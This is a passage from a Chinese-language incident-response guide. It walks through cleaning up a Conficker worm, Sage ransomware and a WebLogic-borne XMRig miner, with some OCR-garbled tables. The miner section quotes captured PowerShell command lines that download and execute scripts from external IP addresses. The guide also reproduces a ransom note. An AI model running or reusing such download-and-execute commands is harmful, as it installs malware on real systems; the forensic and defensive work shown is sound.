| TCP | 192.8.4.152    | 54434   | 20.7.61.63        | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54435   | 142.42.126.93     | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54436   | 148.84.184.113    | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54437   | 18.11.237.123     | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54438   | 37.117.240.64     | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54439   | 27.54.205.10      | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54440   | 221.113.227.75    | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54441   | 205.38.81.56      | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54442   | 109.57.211.20     | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54443   | 70. 10. 44. 21    | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54444   | 180. 72. 223. 9   | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192. 8. 4. 152 | 54445   | 193. 123. 105. 43 | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54446   | 87.20.170.94      | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54447   | 37.8.84.69        | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54448   | 105.34.52.43      | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54449   | 143. 49. 205. 111 | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54450   | 122. 118. 162. 51 | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192 8 4 152    | 54451   | 173 40 216 59     | 445      |         | 1040  |                   |  |

通过端口异常, 跟踪进程 ID, 可以找到该异常由 svchost.exe windows 服务主进程引起, svchost.exe 向大量远程 IP 的 445 端口发送请求:

| 名称                  | 进程ID | CPU | 进程位置                             | 公司信息                  | 说明               | ٠ |
|---------------------|------|-----|----------------------------------|-----------------------|------------------|---|
| 📰 wininit. exe      | 580  | 00  | c:\windows\system32\wininit.exe  | Microsoft Corporation | Windows 启动应用程序   |   |
| 🔳 services. exe     | 616  | 00  | c:\windows\system32\services.exe | Microsoft Corporation | 服务和控制器应用程序       |   |
| 🇌 winlogon. exe     | 640  | 00  | c:\windows\system32\winlogon.exe | Microsoft Corporation | Windows 登录应用程序   |   |
| Isass. exe          | 664  | 00  | c:\windows\system32\lsass.exe    | Microsoft Corporation | 本地安全机构进程         |   |
| <pre>lsm. exe</pre> | 672  | 00  | c:\windows\system32\lsm.exe      | Microsoft Corporation | 本地会话管理器服务        |   |
| svchost. exe        | 828  | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    | _ |
| svchost. exe        | 888  | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| svchost. exe        | 972  | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 💽 svchost. exe      | 1024 | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 💷 svchost. exe      | 1040 | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 🗾 slsvc. exe        | 1056 | 00  | c:\windows\system32\slsvc.exe    | Microsoft Corporation | Microsoft 软件授权服务 |   |
| svchost. exe        | 1108 | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 🗾 svchost. exe      | 1164 | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 💽 svchost. exe      | 1192 | 01  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 🗾 svchost. exe      | 1348 | 00  | c:\windows\system32\svchost.exe  | Microsoft Corporation | Windows 服务主进程    |   |
| 🔳 taskeng. exe      | 1452 | 00  | c:\windows\system32\taskeng.exe  | Microsoft Corporation | 任务计划程序引擎         |   |
| - T                 | 1000 | 00  |                                  | B                     | ビムル理想度フジジナロジ度    |   |

这里我们推测可以系统进程被病毒感染,使用卡巴斯基病毒查杀工具,对全盘文件进行查杀,发现 c:\windows\system32\qntofmhz.dll 异常:

\_ **D** X

## 🔏 Scan results

#### Scan results

| Event                | Object                           |
|----------------------|----------------------------------|
| - 👥 Infected         | C:\Windows\System32\qntofmhz.dll |
| Copied to quarantine | C:\Windows\System32\qntofmhz.dll |
| 🔤 📣 Cure error       | C:\Windows\System32\qntofmhz.dll |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |
|                      |                                  |

使用多引擎在线病毒扫描对该文件进行扫描:

http://www.virscan.org/

| 0                       | 浏览 扫描下                                                                                                    | 选择语言             |  |  |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|------------------|--|--|--|--|
| O VirSCAN               |                                                                                                    | 简体中文             |  |  |  |  |
| submit & scan your file | 1,你可以上传任何文件,但是文件的尺寸不能超过20兆。                                                                                               | 服务器负载            |  |  |  |  |
|                         | 2, 我们支持RAR或ZIP格式的自动解压缩,但压缩文件中不能包含超过20个文件。                                                                                 |                  |  |  |  |  |
|                         | 3, 我们可以识别并检测密码为 'infected' 或 'virus' 的压缩文件包。                                                                              |                  |  |  |  |  |
| 导航栏                     | 关于VirSCAN                                                                                                    |                  |  |  |  |  |
| <b>,</b> 首页             | VirSCAN.org 是一个非盈利性的免费为广大网友服务的网站,它通过多种不同厂家提供的最新                                                                           | 所版本的病毒检测引擎对您上传的可 |  |  |  |  |
| → 去往Virscan.org         | 疑文件进行在线扫描,并可以立刻将检测结果显示出来,从而提供给您可疑程度的建议。                                                                                   |                  |  |  |  |  |
| > 查看报告                  | Vir SCAN.org 不能替代安装在您个人电脑中的杀毒软件,我们并不能实时的保护您的系统安全。我们只能帮助您判断您认为可疑的文件却理解。但我们又对长有这些引擎新超性里有事。就算长有的英事的从全部没有提供你上传的文件可超过,也并不是需这不是 |                  |  |  |  |  |

> The second second se

的文件或程序, 但我们不对所有杀毒引擎所报结果负责,就算所有的杀毒软件全部没有报告您上传的文件可疑时,也并不代表这不 一个新生的病毒、木马或者恶意软件。就算部分杀毒软件报告您上传的文件感染某某病毒、木马或者恶意软件,也并不代表您上传的

确认服务器感染 conficker 蠕虫病毒, 下载 conficker 蠕虫专杀工具对服务器进 行清查,成功清楚病毒。

| C:\Users\ADBIHI  | ~1\AppData\Local\Temp\2\Bar\$EX00.295\conficker蠕虫专杀工具KK.exe | _ 🗆 🗙 |
|------------------|-------------------------------------------------------------|-------|
| scanning         | threads                                                     |       |
| scanning         | modules in suchost.exe                                      |       |
| scanning         | modules in services.exe                                     |       |
| scanning         | modules in explorer.exe                                     |       |
| scanning         | C:\Windows\system32                                         |       |
| C:\Windows\syst  | em32\qntofmhz.dll infected Net-Worm.Win32.Kido              |       |
| cured            |                                                             |       |
| scanning         | C:\Program Files\Internet Explorer\                         |       |
| scanning         | C:\Program Files\Movie Maker\                               |       |
| scanning         | C:\Program Files\Windows Media Player\                      |       |
| scanning         | C:\Program Files\Windows NT\                                |       |
| scanning         | C: Wsers Administrator AppData Roaming                      |       |
| scanning         | C:\Users\ADMINI~1\AppData\Local\Temp\2\                     |       |
| completed        |                                                             |       |
| Infected jobs:   | Ø                                                           |       |
| Infected files:  | 1                                                           |       |
| Infected thread: | s: Ø                                                        |       |
| Spliced function | ns: Ø                                                       |       |
| Cured files:     | 1                                                           |       |
| Fixed registry   | keys: Ø                                                     |       |

大致的处理流程如下:

1、发现异常:出口防火墙、本地端口连接情况,主动向外网发起大量连接

2、病毒查杀:卡巴斯基全盘扫描,发现异常文件

3、确认病毒: 使用多引擎在线病毒对该文件扫描, 确认服务器感染 conficker 蠕虫病毒。

4、病毒处理:使用 conficker 蠕虫专杀工具对服务器进行清查,成功清除 病毒。

### 预防处理措施

在政府、医院内网, 依然存在着一些很古老的感染性病毒, 如何保护电脑 不受病毒感染, 总结了几种预防措施:

1、安装杀毒软件, 定期全盘扫描

2、不使用来历不明的软件,不随意接入未经查杀的 U 盘

3、定期对 windows 系统漏洞进行修复,不给病毒可乘之机

4、做好重要文件的备份,备份,备份。

### 0x05 应急响应实战之勒索病毒

勒索病毒,是一种新型电脑病毒,主要以邮件、程序木马、网页挂马的形式进行传播。该病毒性质恶劣、危害极大,一旦感染将给用户带来无法估量的损失。这种病毒利用各种加密算法对文件进行加密,被感染者一般无法解密,必须拿到解密的私钥才有可能破解。自 WannaCry 勒索病毒在全球爆发之后,各种变种及新型勒索病毒层出不穷。

### 应急场景

某天早上,网站管理员打开 OA 系统,首页访问异常,显示乱码:

### 事件分析

登录网站服务器进行排查,在站点目录下发现所有的脚本文件及附件都被加密为 .sage 结尾的文件,每个文件夹下都有一个 !HELP\_SOS.hta 文件,打包了部分样本:

| IHELP_SOS.hta                      | 2017/3/10 2:45 | HTML 应用程序 |
|------------------------------------|----------------|-----------|
| 249469.第一单元练习.doc.sage             | 2017/3/10 8:41 | SAGE 文件   |
| 📄 3371916.本科专业培养方案模板-2008.doc.sage | 2017/3/10 8:41 | SAGE 文件   |
| 7281437.关于开展征文活动的重要补充通知.doc.sage   | 2017/3/10 8:41 | SAGE 文件   |
| favicon.ico.sage                   | 2017/3/10 2:45 | SAGE 文件   |
| index.php.sage                     | 2017/3/10 3:25 | SAGE 文件   |
| index11.php.sage                   | 2017/3/10 3:25 | SAGE 文件   |

打开 !HELP SOS.hta 文件, 显示如下:

|        | Decryption Instructions                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| Englis | sh Deutsch Italiano Português Español Français 한국어 Nederlands العربية                                                                                                 |
|        | 文件恢复指南                                                                                                    |
|        | 您可能已注意到无法打开您的文件,一些软件也无法正常使用。<br>这没有错。您的文件内容依然存在,只是使用"SAGE 2.2 Ransomware"进行了加密处理。<br>您的文件内容没有丢失,可以通过解密将它们恢复到正常状态。<br>解密文件的唯一方法是获得我们的"SAGE Decrypter"软件,并使用您的个人密钥进行解密。 |
|        | 使用任何其它声称可以恢复您文件的软件可能造成文件损坏或者销毁。                                                                                                    |
|        | 您可以点击下列链接,进入您的个人购买"SAGE Decrypter"软件和您的解密密钥。                                                                                                    |

到这里,基本可以确认是服务器中了勒索病毒,上传样本到 360 勒 索病毒网站进行分析:

http://lesuobingdu.360.cn

确认 web 服务器中了 sage 勒索病毒, 目前暂时无法解密。

| 检索超过270种常见勒索病毒, | 输入病毒名或加密后缀名,或直接上传加密文件, | 即可找到解密方法、了解病語 | <b>与</b> 详情 |
|-----------------|------------------------|---------------|-------------|
| dex.php.sage 🔨  |                        | 上传文件          | 查找          |
| dex.php.sage 🔀  |                        | 上传文件          | 查           |

绝大多数勒索病毒,是无法解密的,一旦被加密,即使支付也不一 定能够获得解密密钥。在平时运维中应积极做好备份工作,数据库 与源码分离(类似 OA 系统附件资源也很重要,也要备份)。 遇到了,别急,试一试勒索病毒解密工具:

"拒绝勒索软件"网站:

https://www.nomoreransom.org/zh/index.html

360 安全卫士勒索病毒专题: http://lesuobingdu.360.cn

#### 防范措施

一旦中了勒索病毒, 文件会被锁死, 没有办法正常访问了, 这时候, 会给你带来极大的困恼。为了防范这样的事情出现, 我们电脑上要先做好一些措施:

1、安装杀毒软件,保持监控开启,定期全盘扫描

2、及时更新 Windows 安全补丁, 开启防火墙临时关闭端口, 如 445、 135、137、138、139、3389 等端口

3、及时更新 web 漏洞补丁, 升级 web 组件

4、备份。重要的资料一定要备份, 谨防资料丢失

5、强化网络安全意识, 陌生链接不点击, 陌生文件不要下载, 陌生邮件不要打开

## 0x06 应急响应实战之挖矿病毒

随着虚拟货币的疯狂炒作, 挖矿病毒已经成为不法分子利用最为频繁的攻击方式之一。病毒传播者可以利用个人电脑或服务器进行挖矿, 具体现象为电脑 CPU 占用率高, C 盘可使用空间骤降, 电脑温度升高, 风扇噪声 增大等问题。

### 应急场景

某天上午重启服务器的时候,发现程序启动很慢,打开任务管理器,发现 cpu 被占用接近 100%,服务器资源占用严重。



## 事件分析

登录网站服务器进行排查,发现多个异常进程:

| 用程序 进程  服务      | 性能   | 联网   用户          | 1   |            |                                   |
|-----------------|------|------------------|-----|------------|-----------------------------------|
| 映像名称            | PID  | 用户名              | CPU | 内          | 描述                                |
| java, exe       | 2272 | Administrator    | 00  | 958, 500 K | Java(TM) Platform SE binary       |
| explorer.exe    | 2844 | Administrator    | 01  | 38, 348 K  | Windows 资源管理器                     |
| powershell. exe | 3316 | Administrator    | 00  | 31,076 K   | Windows FowerShell                |
| powershell. exe | 156  | Administrator    | 00  | 31,044 K   | Windows PowerShell                |
| powershell. exe | 3944 | Administrator    | 00  | 31,024 K   | Windows PowerShell                |
| powershell. exe | 2224 | Administrator    | 00  | 30, 108 K  | Windows PowerShell                |
| powershell. exe | 3632 | Administrator    | 00  | 26, 364 K  | Windows PowerShell                |
| powershell. exe | 3700 | Administrator    | 00  | 26,352 K   | Windows PowerShell                |
| svchost. exe    | 852  | SYSTEM           | 00  | 21,532 K   | Windows 服务主进程                     |
| untoolsd exe    | 1484 | SYSTEM           | 00  | 14,696 K   | WMware Tools Core Service         |
| sychost, exe    | 984  | NETWORK SE       | 00  | 13,944 K   | Windows 服务主进程                     |
| sychost. exe    | 788  | LOCAL SERVICE    | 00  | 13,672 K   | Windows 服务主进程                     |
| powershell. exe | 6100 | Administrator    | 00  | 9,464 K    | Windows PowerShell                |
| sychost. exe    | 940  | SYSTEM           | 00  | 8,944 K    | Windows 服务主进程                     |
| LogonUI. exe    | 780  | SYSTEM           | 00  | 7,120 K    | Windows Logon User Interface Host |
| WmiPrvSE.exe    | 5056 | NETWORK SE       | 00  | 7,052 K    | WMI Provider Host                 |
| spoolsv. exe    | 1068 | SYSTEM           | 00  | 6,716 K    | 后台处理程序子系统应用程序                     |
| svchost. exe    | 900  | LOCAL SERVICE    | 00  | 6,516 K    | Windows 服务主进程                     |
| Carbon exe #32  | 3880 | Administrator    | 89  | 5,948 K    | XMRig CPU miner                   |
| lsass.exe       | 520  | SYSTEM           | 00  | 5,504 K    | Local Security Authority Process  |
| taskhost. exe   | 2640 | Administrator    | 00  | 5,184 K    | Windows 任务的主机进程                   |
| Carbon exe #32  | 4504 | Administrator    | 05  | 5,076 K    | XMRig CPU miner                   |
| Carbon and \$22 | 200  | Adala lateratory | ne. | E 060 F    | VHDI - CDH -iner                  |

分析进程参数:

wmic process get caption, commandline /value >> tmp.txt

#### (septer idpk (tro) %## (0) %## (0) %## (0) %## (0) Caption=cmd.exe CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"" Caption=conhost.exe CommandLine=\??\C:\Windows\system32\conhost.exe "-11035283831994058146471557875861567896-410395692-1867237974-1500985154-341559433 Caption=powershell.exe CommandLine=powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"" Caption=conhost.exe CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-10904242441714364103452835488-1454190890 Caption=powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')" Caption=conhost.exe CommandLine=\???(C:Windows\system32\conhost.exe "1523138341-21133122961090399971947095497-958799097-29797013-12132982631896472503

### TIPS:

在 windows 下查看某个运行程序(或进程)的命令行参数

使用下面的命令:

wmic process get caption, commandline /value

如果想查询某一个进程的命令行参数,使用下列方式:

wmic process where caption="svchost.exe" get caption, commandline /value

这样就可以得到进程的可执行文件位置等信息。

#### 访问该链接:



Temp 目录下发现 Carbon、run.bat 挖矿程序:

| 🗼 🗸 本地磁盘 | (C:) • 用户 • Administrator • AppDat | a - Local - Temp - | • |
|----------|------------------------------------|--------------------|---|
| 回含到库中 ▼  | 共享 ▼ 新建文件夹                         |                    |   |
|          | 名称 ▲                               | 修改日期               | 3 |
|          | <b>)</b> 1                         | 2017/8/25 9:39     | 3 |
| 方问的位置    | <b>)))</b> 2                       | 2017/12/22 13:31   | 3 |
|          | 😡 Carbon. exe                      | 2017/10/23 15:48   | E |
|          | 🚳 run. bat                         | 2017/11/25 1:04    | ኸ |
|          | SchTask. ps1                       | 2017/11/27 0:15    | F |

具体技术分析细节详见 《利用 WebLogic 漏洞挖矿事件分析》:

https://www.anquanke.com/post/id/92223

清除挖矿病毒:关闭异常进程、删除c盘temp目录下挖矿程序。

### 临时防护方案

1、根据实际环境路径, 删除 WebLogic 程序下列 war 包及目录

#### rm

/home/WebLogic/Oracle/Middleware/wlserver 10.3/server/lib/wls-wsat.war

- f

- f

#### rm

/home/WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/ser vers/AdminServer/tmp/.internal/wls-wsat.war

#### rm

-rf /home/WebLogic/Oracle/Middleware/user projects/domains/base domain/ser vers/AdminServer/tmp/\_WL\_internal/wls-wsat

2、重启 WebLogic 或系统后,确认以下链接访问是否为 404

http://x.x.x.7001/wls-wsat

## 防范措施

新的挖矿攻击展现出了类似蠕虫的行为,并结合了高级攻击技术,以增加 对目标服务器感染的成功率。通过利用永恒之蓝(EternalBlue)、web 攻 击多种漏洞,如 Tomcat 弱口令攻击、Weblogic WLS 组件漏洞、Jboss 反 序列化漏洞, Struts2 远程命令执行等, 导致大量服务器被感染挖矿程序的 现象 。总结了几种预防措施:

- 1、安装安全软件并升级病毒库,定期全盘扫描,保持实时防护
- 2、及时更新 Windows 安全补丁, 开启防火墙临时关闭端口
- 3、及时更新 web 漏洞补丁, 升级 web 组件